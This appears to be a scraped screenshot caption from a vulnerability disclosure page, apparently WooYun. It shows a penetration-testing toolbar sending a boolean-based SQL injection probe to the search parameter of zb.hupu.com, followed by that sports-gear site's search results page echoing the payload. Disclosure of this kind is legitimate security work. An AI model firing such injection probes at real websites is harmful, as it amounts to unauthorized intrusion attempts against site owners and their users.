 INT SQL XSS Encryption Encoding Other
Load URL
http://zb.hupu.com/search?s=" OR 7838=7848 AND "Fsxo"="Fsxo
Split URL
Execute
Enable Post data Enable Referrer
手机虎扑 虎扑体育客户端 关注虎扑 欢迎访问虎扑体育网，请先 注册 或者 登录
虎扑装备
zb.hupu.com
虎扑体育 NBA CBA 国际足球 中国足球 赛车 网球 装备 识货 彩票 视频 图片 论坛 游戏 教育 更多
装备中心 识货 推荐店铺 榜单 装备论坛 足球装备中心 网球装备中心
装备中心 新闻 装备列表 榜单 产品名、品牌 搜 索
膨胀吧 肌肉! 包邮!
蛋白粉补剂专场 注册送券 新用户买一赠一 3.8-3.14
搜索"" OR 7838=7848 AND "Fsxo"="Fsxo"的结果，共0个
Oops!没有找到唉~
也许这些你会感兴趣
Reebok
Reebok X Marvel Insta Pump Reebok X Marvel Night Sky Reebok X Marvel Blast 闪电侠 Reebok X Marvel Ventilator 美 Jordan CP3 V 龙年限量版 白/
www.wooyun.org